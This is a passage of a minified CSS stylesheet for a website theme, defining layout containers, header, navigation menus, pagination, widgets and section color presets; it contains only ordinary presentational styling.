(min-width:768px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:720px}}@media (min-width:992px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:960px}}@media (min-width:1200px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:1190px}}.site-content{position:relative;background:#fff;padding-top:30px}.card-slider-container+.site-content,.mobile-menu-placeholder+.site-content{margin-top:-30px}.site-content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-area{position:relative;width:100%;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}@media (min-width:992px){.content-area{max-width:calc(100% - 300px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 300px);-ms-flex:0 0 calc(100% - 300px);flex:0 0 calc(100% - 300px);padding-right:70px}}.sidebar-none .content-area{max-width:none;-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding-right:0}@media (min-width:992px){.sidebar-left .content-area{padding-left:70px;padding-right:0;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}}.widget-area{display:none;position:relative;width:100%;max-width:300px;-webkit-box-flex:0;-webkit-flex:0 0 300px;-ms-flex:0 0 300px;flex:0 0 300px;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media (min-width:992px){.widget-area{display:block;padding-bottom:30px}}.sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.site-header{position:relative;-webkit-box-shadow:inset 0 -1px 0 0 #f2f5f9;box-shadow:inset 0 -1px 0 0 #f2f5f9;padding-top:20px;padding-bottom:20px;background-color:#fff;margin-bottom:30px}@media (min-width:768px){.site-header{background-repeat:no-repeat;background-position:center center}}.site-header+.main-navigation{margin-top:-30px}.main-navigation+.mobile-menu-placeholder.open,.site-header+.mobile-menu-placeholder.open{margin-top:-30px}.site-header-inner{position:relative}@media (min-width:768px){.site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.site-header--style-gray{background:#26252d;color:#fff}.site-header--style-gray a{color:#fff}.site-header--style-gray .top-menu .sub-menu{background:#26252d;-webkit-box-shadow:none;box-shadow:none}.site-branding{text-align:center;padding-left:40px;padding-right:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.site-branding{padding-right:0;text-align:left;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px){.site-branding{padding-left:0}}.site-branding__body{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}@media (min-width:768px){.site-logotype{margin-right:1.3rem}}.site-logotype img{max-height:100px}.site-title{font-size:1.4em;margin:0 0 5px;font-weight:700;line-height:1.3;color:#111}@media (min-width:768px){.site-title{margin:0;font-size:2em}}.site-title a{text-decoration:none}.site-description{margin:0;font-size:.9em;line-height:1.3;color:#111}.header-html-1,.header-html-2{text-align:center}@media (max-width:767px){.header-html-1,.header-html-2{margin-top:15px}}@media (min-width:992px){.header-html-1,.header-html-2{padding:0 15px;text-align:left}}.social-links{text-align:center}@media (max-width:767px){.social-links{margin-top:15px}}@media (min-width:768px){.social-links{text-align:left}}@media (max-width:767px){.header-search{position:absolute;top:5px;right:20px}}.humburger{position:absolute;top:10px;left:20px;z-index:700}@media (min-width:768px){.humburger{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:992px){.humburger{display:none}}.site-footer{padding-top:50px;padding-bottom:50px;background:#f8f8f8;font-size:.9em}@media (min-width:992px){.site-footer-container{position:absolute;bottom:0;width:100%}}.footer-widgets{margin-bottom:20px}@media (min-width:768px){.footer-widgets{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid rgba(255,255,255,.2);margin-left:-20px;margin-right:-20px}}.footer-widget{margin-bottom:20px}@media (min-width:768px){.footer-widget{margin-left:20px;margin-right:20px}}@media (min-width:768px){.footer-widget .widget{margin:1rem 0}}.site-footer--style-gray{background:#26252d;color:#fff}.site-footer--style-gray .pseudo-link,.site-footer--style-gray a{color:#fff}.site-footer--style-gray .pseudo-link:hover,.site-footer--style-gray a:hover{text-decoration:none}.footer-navigation,.main-navigation{display:none;background:#fff}@media (min-width:992px){.footer-navigation,.main-navigation{display:block}}.footer-navigation ul,.main-navigation ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.footer-navigation ul,.main-navigation ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-left:-10px;margin-right:-10px}}.footer-navigation ul li,.main-navigation ul li{position:relative}.footer-navigation ul li .removed-link,.main-navigation ul li .removed-link{cursor:default}.footer-navigation ul li>a,.footer-navigation ul li>span,.main-navigation ul li>a,.main-navigation ul li>span{position:relative;display:block;padding:20px 20px;text-decoration:none;font-weight:700;z-index:1}@media (min-width:992px){.footer-navigation ul li>a,.footer-navigation ul li>span,.main-navigation ul li>a,.main-navigation ul li>span{padding:20px 15px}.footer-navigation ul li>a:before,.footer-navigation ul li>span:before,.main-navigation ul li>a:before,.main-navigation ul li>span:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;z-index:-1;background:rgba(0,0,0,.05);-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.footer-navigation ul li>a:hover:before,.footer-navigation ul li>span:hover:before,.main-navigation ul li>a:hover:before,.main-navigation ul li>span:hover:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}.footer-navigation ul li>a [class*=" wci-"],.footer-navigation ul li>a [class^=wci-],.footer-navigation ul li>span [class*=" wci-"],.footer-navigation ul li>span [class^=wci-],.main-navigation ul li>a [class*=" wci-"],.main-navigation ul li>a [class^=wci-],.main-navigation ul li>span [class*=" wci-"],.main-navigation ul li>span [class^=wci-]{margin-right:10px;color:#4d3bfe;font-size:1.1em}.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{display:none;background:#f2f5f9;margin-right:-50px}@media (min-width:992px){.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{position:absolute;left:10px;background:#fff;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.25);box-shadow:0 2px 45px rgba(178,165,105,.25);z-index:100;margin-right:0}}.footer-navigation ul li .sub-menu li,.main-navigation ul li .sub-menu li{margin-right:0}.footer-navigation ul li .sub-menu li>a,.footer-navigation ul li .sub-menu li>span,.main-navigation ul li .sub-menu li>a,.main-navigation ul li .sub-menu li>span{padding:20px 30px}@media (min-width:768px){.footer-navigation ul li .sub-menu li>a,.footer-navigation ul li .sub-menu li>span,.main-navigation ul li .sub-menu li>a,.main-navigation ul li .sub-menu li>span{white-space:nowrap}}.footer-navigation ul li .sub-menu li.menu-item-has-children>a:after,.footer-navigation ul li .sub-menu li.menu-item-has-children>span:after,.main-navigation ul li .sub-menu li.menu-item-has-children>a:after,.main-navigation ul li .sub-menu li.menu-item-has-children>span:after{content:"↦"}.footer-navigation ul li .sub-menu .sub-menu,.main-navigation ul li .sub-menu .sub-menu{font-size:.9em}@media (min-width:992px){.footer-navigation ul li .sub-menu .sub-menu,.main-navigation ul li .sub-menu .sub-menu{top:0;left:100%}}@media (min-width:992px){.footer-navigation ul li .sub-menu .sub-menu li>a,.footer-navigation ul li .sub-menu .sub-menu li>span,.main-navigation ul li .sub-menu .sub-menu li>a,.main-navigation ul li .sub-menu .sub-menu li>span{padding:15px 20px}}.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children{padding-right:50px}.footer-navigation ul li.menu-item-has-children:before,.main-navigation ul li.menu-item-has-children:before{content:'';position:absolute;top:0;right:0;width:50px;height:100%;background:#f2f5f9;z-index:10}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children:before,.main-navigation ul li.menu-item-has-children:before{display:none}}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{content:"﹀";position:absolute;top:22px;right:0;width:50px;font-size:1.2em;text-align:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:11}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{display:none}}.footer-navigation ul li.menu-item-has-children.open:after,.main-navigation ul li.menu-item-has-children.open:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children{padding-right:0}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{display:none}}.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after{display:none;content:"﹀";margin-left:.5em;opacity:.7}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after{display:inline}}@media (min-width:992px){.footer-navigation ul li.only-hamburger,.main-navigation ul li.only-hamburger{display:none}}.footer-navigation ul .menu-item-cols-2>.sub-menu,.main-navigation ul .menu-item-cols-2>.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;-webkit-column-count:2;-moz-column-count:2;column-count:2}.footer-navigation ul .menu-item-cols-2>.sub-menu>li,.main-navigation ul .menu-item-cols-2>.sub-menu>li{display:inline-block;width:100%;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:767px){.footer-navigation ul .menu-item-cols-2>.sub-menu,.main-navigation ul .menu-item-cols-2>.sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.main-navigation{position:relative;margin-bottom:30px}.site-navigation-fixed{position:fixed;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.mobile-menu-placeholder{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:992px){.mobile-menu-placeholder{display:none}}.mobile-menu-placeholder.open{margin-top:-30px}.sidebar-navigation ul li>.sub-menu{display:none}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after{display:none}}.top-menu{display:none;font-size:.8em;text-transform:uppercase;font-weight:700}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.top-menu ul li{position:relative;padding-left:15px;padding-right:15px}.top-menu ul li>a,.top-menu ul li>span{text-decoration:none;opacity:.8;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.top-menu ul li>a:hover,.top-menu ul li>span:hover{opacity:1}.top-menu ul li .sub-menu{display:none;position:absolute;top:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.top-menu ul li .sub-menu{position:absolute;left:10px;background:#fff;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.25);box-shadow:0 2px 45px rgba(178,165,105,.25);z-index:110;margin-right:0}}.top-menu ul li .sub-menu li>a,.top-menu ul li .sub-menu li>span{display:inline-block;padding:15px;white-space:nowrap}@media (min-width:992px){.top-menu ul li .sub-menu li .sub-menu{top:0;left:100%}}.top-menu ul li .sub-menu li.menu-item-has-children{content:"↦"}.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after{content:"﹀";margin-left:.5em;opacity:.7}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{content:'';position:absolute;bottom:-8px;width:40%;height:2px;background:#4d3bfe;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.top-menu>ul>li>a:hover:before,.top-menu>ul>li>span:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.page-links,.pagination{text-align:center}.page-links{margin-bottom:20px}.page-links,.pagination .nav-links{margin-bottom:30px}.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers{position:relative;margin:0 .3em;padding:.2em .3em;text-decoration:none;z-index:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:768px){.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers{padding:.7em 1em}}@media (min-width:768px){.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before{content:'';position:absolute;bottom:0;left:0;right:0;top:0;background:#4d3bfe;-webkit-transform:scaleY(0) translateZ(0);transform:scaleY(0) translateZ(0);-webkit-transform-origin:bottom center;-ms-transform-origin:bottom center;transform-origin:bottom center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:-1}.page-links .page-numbers:not(.dots):not(.current):hover,.page-links .post-page-numbers:not(.dots):not(.current):hover,.pagination .nav-links .page-numbers:not(.dots):not(.current):hover,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):hover{color:#fff}.page-links .page-numbers:not(.dots):not(.current):hover:before,.page-links .post-page-numbers:not(.dots):not(.current):hover:before,.pagination .nav-links .page-numbers:not(.dots):not(.current):hover:before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):hover:before{-webkit-transform:scaleY(1) translateZ(0);transform:scaleY(1) translateZ(0)}}.page-links .page-numbers.dots,.page-links .post-page-numbers.dots,.pagination .nav-links .page-numbers.dots,.pagination .nav-links .post-page-numbers.dots{opacity:.7}.page-links .page-numbers.current,.page-links .post-page-numbers.current,.pagination .nav-links .page-numbers.current,.pagination .nav-links .post-page-numbers.current{-webkit-box-shadow:inset 0 0 0 1px #ced4da;box-shadow:inset 0 0 0 1px #ced4da;color:#666}.archive-description{margin-bottom:2.5rem}.child-categories{margin-bottom:15px}.child-categories ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;list-style:none}.child-categories ul li{margin-right:15px;margin-bottom:15px}.child-categories ul li a{display:block;padding:5px 20px;color:#222;border:1px solid #222;text-decoration:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.child-categories ul li a:hover{color:#4d3bfe;border:1px solid #4d3bfe}.child-categories ul:before{display:none}.widget{margin-bottom:2.5rem}.widget:last-child{margin-bottom:0}.widget-header{font-weight:700;font-size:1.1em;margin-bottom:1em}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{padding:0;margin:0;list-style:none}.widget-area .widget_categories ul.menu,.widget-area .widget_categories>ul,.widget-area .widget_nav_menu ul.menu,.widget-area .widget_nav_menu>ul{border:1px solid #ced4da;padding-top:10px;padding-bottom:10px}.widget-area .widget_categories ul.menu .children,.widget-area .widget_categories ul.menu .sub-menu,.widget-area .widget_categories>ul .children,.widget-area .widget_categories>ul .sub-menu,.widget-area .widget_nav_menu ul.menu .children,.widget-area .widget_nav_menu ul.menu .sub-menu,.widget-area .widget_nav_menu>ul .children,.widget-area .widget_nav_menu>ul .sub-menu{background:#f2f5f9;font-size:.9em}.widget-area .widget_categories ul.menu .children a,.widget-area .widget_categories ul.menu .children span,.widget-area .widget_categories ul.menu .sub-menu a,.widget-area .widget_categories ul.menu .sub-menu span,.widget-area .widget_categories>ul .children a,.widget-area .widget_categories>ul .children span,.widget-area .widget_categories>ul .sub-menu a,.widget-area .widget_categories>ul .sub-menu span,.widget-area .widget_nav_menu ul.menu .children a,.widget-area .widget_nav_menu ul.menu .children span,.widget-area .widget_nav_menu ul.menu .sub-menu a,.widget-area .widget_nav_menu ul.menu .sub-menu span,.widget-area .widget_nav_menu>ul .children a,.widget-area .widget_nav_menu>ul .children span,.widget-area .widget_nav_menu>ul .sub-menu a,.widget-area .widget_nav_menu>ul .sub-menu span{padding-left:2.4em}.widget-area .widget_categories ul.menu .sub-menu,.widget-area .widget_categories>ul .sub-menu,.widget-area .widget_nav_menu ul.menu .sub-menu,.widget-area .widget_nav_menu>ul .sub-menu{display:none}.widget-area .widget_categories ul.menu li a,.widget-area .widget_categories ul.menu li span,.widget-area .widget_categories>ul li a,.widget-area .widget_categories>ul li span,.widget-area .widget_nav_menu ul.menu li a,.widget-area .widget_nav_menu ul.menu li span,.widget-area .widget_nav_menu>ul li a,.widget-area .widget_nav_menu>ul li span{position:relative;display:block;padding:.7em 1.3em;text-decoration:none;font-size:.95em;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before{content:'';position:absolute;top:10px;left:2px;bottom:12px;width:3px;background:#4d3bfe;-webkit-transform:scaleY(0) translateZ(0);transform:scaleY(0) translateZ(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget-area .widget_categories ul.menu li a:focus,.widget-area .widget_categories ul.menu li a:hover,.widget-area .widget_categories ul.menu li span:focus,.widget-area .widget_categories ul.menu li span:hover,.widget-area .widget_categories>ul li a:focus,.widget-area .widget_categories>ul li a:hover,.widget-area .widget_categories>ul li span:focus,.widget-area .widget_categories>ul li span:hover,.widget-area .widget_nav_menu ul.menu li a:focus,.widget-area .widget_nav_menu ul.menu li a:hover,.widget-area .widget_nav_menu ul.menu li span:focus,.widget-area .widget_nav_menu ul.menu li span:hover,.widget-area .widget_nav_menu>ul li a:focus,.widget-area .widget_nav_menu>ul li a:hover,.widget-area .widget_nav_menu>ul li span:focus,.widget-area .widget_nav_menu>ul li span:hover{outline:0}.widget-area .widget_categories ul.menu li a:focus:before,.widget-area .widget_categories ul.menu li a:hover:before,.widget-area .widget_categories ul.menu li span:focus:before,.widget-area .widget_categories ul.menu li span:hover:before,.widget-area .widget_categories>ul li a:focus:before,.widget-area .widget_categories>ul li a:hover:before,.widget-area .widget_categories>ul li span:focus:before,.widget-area .widget_categories>ul li span:hover:before,.widget-area .widget_nav_menu ul.menu li a:focus:before,.widget-area .widget_nav_menu ul.menu li a:hover:before,.widget-area .widget_nav_menu ul.menu li span:focus:before,.widget-area .widget_nav_menu ul.menu li span:hover:before,.widget-area .widget_nav_menu>ul li a:focus:before,.widget-area .widget_nav_menu>ul li a:hover:before,.widget-area .widget_nav_menu>ul li span:focus:before,.widget-area .widget_nav_menu>ul li span:hover:before{-webkit-transform:scaleY(1) translateZ(0);transform:scaleY(1) translateZ(0)}.widget-area .widget_nav_menu li{position:relative}.widget-area .widget_nav_menu .menu-item-has-children{padding-right:30px}.widget-area .widget_nav_menu .menu-item-has-children:after{content:"﹀";position:absolute;top:0;right:0;width:30px;height:100%;padding-top:.8em;text-align:center;background:#f2f5f9;cursor:pointer}.widget-area .widget-articles .post-card{margin-bottom:30px}.widget-area .widget_recent_comments ul li,.widget-area .widget_recent_entries ul li{padding:5px 0}.footer-widgets .widget_categories ul.menu li a,.footer-widgets .widget_categories ul.menu li span,.footer-widgets .widget_categories>ul li a,.footer-widgets .widget_categories>ul li span,.footer-widgets .widget_nav_menu ul.menu li a,.footer-widgets .widget_nav_menu ul.menu li span,.footer-widgets .widget_nav_menu>ul li a,.footer-widgets .widget_nav_menu>ul li span{display:inline-block;text-decoration:none;margin:.2em 0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.footer-widgets .widget_categories ul.menu li a:hover,.footer-widgets .widget_categories ul.menu li span:hover,.footer-widgets .widget_categories>ul li a:hover,.footer-widgets .widget_categories>ul li span:hover,.footer-widgets .widget_nav_menu ul.menu li a:hover,.footer-widgets .widget_nav_menu ul.menu li span:hover,.footer-widgets .widget_nav_menu>ul li a:hover,.footer-widgets .widget_nav_menu>ul li span:hover{-webkit-transform:translateX(-3px) translateZ(0);transform:translateX(-3px) translateZ(0)}.footer-widgets .widget_categories ul.menu .sub-menu,.footer-widgets .widget_categories>ul .sub-menu,.footer-widgets .widget_nav_menu ul.menu .sub-menu,.footer-widgets .widget_nav_menu>ul .sub-menu{display:none}@media (max-width:991px){.widget-mobile-hide{display:none}}.section-block__title{font-weight:700;margin-bottom:0}.section-block,.section-html{position:relative;margin-left:-20px;margin-right:-20px;padding-top:20px;padding-bottom:20px}@media (min-width:768px){.section-block,.section-html{margin-left:-45px;margin-right:-45px;padding-top:50px;padding-bottom:50px;margin-top:-40px;margin-bottom:40px}.section-block:first-child,.section-html:first-child{margin-top:0}.section-block:last-child,.section-html:last-child{margin-bottom:0}}.section-block:first-child{margin-top:-30px}.section-block__header{position:relative;margin-bottom:30px;z-index:2}@media (min-width:992px){.section-block__header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.section-block__title{margin-right:50px;margin-bottom:15px}.section-block__title a{text-decoration:none}.section-preset--bg-dark-1:before,.section-preset--bg-dark-2:before,.section-preset--bg-dark-3:before,.section-preset--bg-dark-4:before,.section-preset--bg-dark-5:before,.section-preset--bg-dark-6:before,.section-preset--bg-dark-7:before,.section-preset--bg-dark-8:before,.section-preset--bg-dark-9:before,.section-preset--bgc-10:before,.section-preset--bgc-11:before,.section-preset--bgc-12:before,.section-preset--bgc-13:before,.section-preset--bgc-14:before,.section-preset--bgc-15:before,.section-preset--bgc-16:before,.section-preset--bgc-17:before,.section-preset--bgc-18:before,.section-preset--bgc-1:before,.section-preset--bgc-2:before,.section-preset--bgc-3:before,.section-preset--bgc-4:before,.section-preset--bgc-5:before,.section-preset--bgc-6:before,.section-preset--bgc-7:before,.section-preset--bgc-8:before,.section-preset--bgc-9:before,.section-preset--bgi-1:before,.section-preset--bgi-2:before,.section-preset--gradient-1:before,.section-preset--gradient-2:before,.section-preset--gradient-3:before{content:"";position:absolute;width:100vw;max-width:100vw;margin-left:calc(50% - 50vw)!important;height:100%;left:0;right:0;top:0;bottom:0;z-index:0}.section-preset--bg-dark-1,.section-preset--bg-dark-2,.section-preset--bg-dark-3,.section-preset--bg-dark-4,.section-preset--bg-dark-5,.section-preset--bg-dark-6,.section-preset--bg-dark-7,.section-preset--bg-dark-8,.section-preset--bg-dark-9{color:#fff}.section-preset--bg-dark-1 a,.section-preset--bg-dark-2 a,.section-preset--bg-dark-3 a,.section-preset--bg-dark-4 a,.section-preset--bg-dark-5 a,.section-preset--bg-dark-6 a,.section-preset--bg-dark-7 a,.section-preset--bg-dark-8 a,.section-preset--bg-dark-9 a{color:#fff}.section-preset--bg-dark-1 .post-card__meta,.section-preset--bg-dark-2 .post-card__meta,.section-preset--bg-dark-3 .post-card__meta,.section-preset--bg-dark-4 .post-card__meta,.section-preset--bg-dark-5 .post-card__meta,.section-preset--bg-dark-6 .post-card__meta,.section-preset--bg-dark-7 .post-card__meta,.section-preset--bg-dark-8 .post-card__meta,.section-preset--bg-dark-9 .post-card__meta{color:#fdff86}.section-preset--bg-dark-1 .post-card .post-card__author:before,.section-preset--bg-dark-1 .post-card .post-card__comments:before,.section-preset--bg-dark-1 .post-card .post-card__date:before,.section-preset--bg-dark-1 .post-card .post-card__like:before,.section-preset--bg-dark-1 .post-card .post-card__views:before,.section-preset--bg-dark-2 .post-card .post-card__author:before,.section-preset--bg-dark-2 .post-card .post-card__comments:before,.section-preset--bg-dark-2 .post-card .post-card__date:before,.section-preset--bg-dark-2 .post-card .post-card__like:before,.section-preset--bg-dark-2 .post-card .post-card__views:before,.section-preset--bg-dark-3 .post-card .post-card__author:before,.section-preset--bg-dark-3 .post-card .post-card__comments:before,.section-preset--bg-dark-3 .post-card .post-card__date:before,.section-preset--bg-dark-3 .post-card .post-card__like:before,.section-preset--bg-dark-3 .post-card .post-card__views:before,.section-preset--bg-dark-4 .post-card .post-card__author:before,.section-preset--bg-dark-4 .post-card .post-card__comments:before,.section-preset--bg-dark-4 .post-card .post-card__date:before,.section-preset--bg-dark-4 .post-card .post-card__like:before,.section-preset--bg-dark-4 .post-card .post-card__views:before,.section-preset--bg-dark-5 .post-card .post-card__author:before,.section-preset--bg-dark-5 .post-card .post-card__comments:before,.section-preset--bg-dark-5 .post-card .post-card__date:before,.section-preset--bg-dark-5 .post-card .post-card__like:before,.section-preset--bg-dark-5 .post-card .post-card__views:before,.section-preset--bg-dark-6 .post-card .post-card__author:before,.section-preset--bg-dark-6 .post-card .post-card__comments:before,.section-preset--bg-dark-6 .post-card .post-card__date:before,.section-preset--bg-dark-6 .post-card .post-card__like:before,.section-preset--bg-dark-6 .post-card .post-card__views:before,.section-preset--bg-dark-7 .post-card .post-card__author:before,.section-preset--bg-dark-7 .post-card .post-card__comments:before,.section-preset--bg-dark-7 .post-card .post-card__date:before,.section-preset--bg-dark-7 .post-card .post-card__like:before,.section-preset--bg-dark-7 .post-card .post-card__views:before,.section-preset--bg-dark-8 .post-card .post-card__author:before,.section-preset--bg-dark-8 .post-card .post-card__comments:before,.section-preset--bg-dark-8 .post-card .post-card__date:before,.section-preset--bg-dark-8 .post-card .post-card__like:before,.section-preset--bg-dark-8 .post-card .post-card__views:before,.section-preset--bg-dark-9 .post-card .post-card__author:before,.section-preset--bg-dark-9 .post-card .post-card__comments:before,.section-preset--bg-dark-9 .post-card .post-card__date:before,.section-preset--bg-dark-9 .post-card .post-card__like:before,.section-preset--bg-dark-9 .post-card .post-card__views:before{color:#fdff86}.section-preset--bg-dark-1 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-1.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-2 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-2.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-3 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-3.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-4 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-4.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-5 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-5.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-6 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-6.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-7 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-7.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-8 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-8.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-9 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-9.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no{border-color:rgba(255,255,255,.3)}.section-preset--bg-dark-1 